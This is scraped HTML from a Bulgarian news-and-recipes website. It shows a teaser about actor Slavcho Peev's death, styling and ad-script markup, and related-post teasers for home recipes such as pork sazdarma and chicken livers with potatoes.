                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_716 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_716{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_716.td-a-rec{
					text-align: center;
				}.tdi_146_716 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_786" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_77c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_77c{
                    min-height: 0;
                }.tdi_148_77c,
				.tdi_148_77c .tdc-columns{
				    display: block;
				}.tdi_148_77c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_e9c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_e9c{
                    vertical-align: baseline;
                }.tdi_150_e9c .wpb_wrapper,
				.tdi_150_e9c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_e9c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_e9c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_e66  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_e66{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_057  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_057{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_670  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_670{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_670{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_670{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_670{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_68a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_68a" >
<style>

/* inline tdc_css att */

.tdi_157_68a{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_68a .td-block-title a,
				.tdi_157_68a .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_68a .td-block-title a,
				.tdi_157_68a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_68a .td-block-title a,
				.tdi_157_68a .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_68a .td-block-title a,
				.tdi_157_68a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_86d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_797  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_797{
                    min-height: 0;
                }.tdi_159_797,
				.tdi_159_797 .tdc-columns{
				    display: block;
				}.tdi_159_797 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_8e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_8e7{
                    vertical-align: baseline;
                }.tdi_161_8e7 .wpb_wrapper,
				.tdi_161_8e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_8e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_8e7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_8e2 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_8e2" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_8e2{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_8e2{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_8e2{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_8e2 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_8e2 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_8e2 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_8e2 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_8e2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_8e2 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_8e2 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_8e2 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_8e2 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_8e2 .td-post-vid-time{
					display: block;
				}.tdi_162_8e2 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_8e2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_8e2 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_8e2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_8e2 .td-read-more{
					display: none;
				}.tdi_162_8e2 .td-module-comments{
					display: none;
				}.tdi_162_8e2 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_8e2 .td-post-category:hover{
					color: #000000;
				}.tdi_162_8e2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_8e2 .td-post-author-name a{
					color: #666666;
				}.tdi_162_8e2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_8e2 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_8e2 .td-editor-date,
				.tdi_162_8e2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_8e2 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_8e2 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_8e2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_8e2 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_8e2 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_8e2 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_8e2 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_8e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_8e2 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_8e2 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_8e2 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_8e2 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_8e2 .td-post-author-name{
					display: none;
				}.tdi_162_8e2 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_8e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_8e2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_8e2 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_8e2 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_8e2 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_8e2 .td-post-author-name{
					display: none;
				}.tdi_162_8e2 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_8e2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_8e2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_8e2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_8e2 = new tdBlock();
block_tdi_162_8e2.id = "tdi_162_8e2";
block_tdi_162_8e2.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":56496,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_8e2","tdc_css_class":"tdi_162_8e2","tdc_css_class_style":"tdi_162_8e2_rand_style"}';
block_tdi_162_8e2.td_column_number = "3";
block_tdi_162_8e2.block_type = "tdb_single_related";
block_tdi_162_8e2.post_count = "4";
block_tdi_162_8e2.found_posts = "708";
block_tdi_162_8e2.header_color = "";
block_tdi_162_8e2.ajax_pagination_infinite_stop = "";
block_tdi_162_8e2.max_num_pages = "177";
tdBlocksArray.push(block_tdi_162_8e2);
</script><div id=tdi_162_8e2 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/95162-2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
